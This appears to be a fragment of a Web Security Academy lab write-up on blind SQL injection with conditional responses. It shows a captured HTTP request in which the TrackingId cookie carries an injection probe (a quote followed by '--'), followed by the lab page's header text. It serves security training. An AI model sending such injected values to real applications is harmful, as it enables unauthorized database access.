 GET /filter?category=Gifts HTTP/2
Host: 0a40004e03095b9680d96cec00a50022.web-security-academy.net
Cookie: TrackingId=oDUFbajL5MTg3BOg'--; session=yOCEBUZkExbA1kHUDiNsCubo2yDQdLka
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: https://0a40004e03095b9680d96cec00a50022.web-security-academy.net/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Te: trailers
Web Security
Academy
Blind SQL injection with conditional responses
Back to lab home Back to lab description
LAB
Home | Welcome back!
WE LIKE TO
SHOP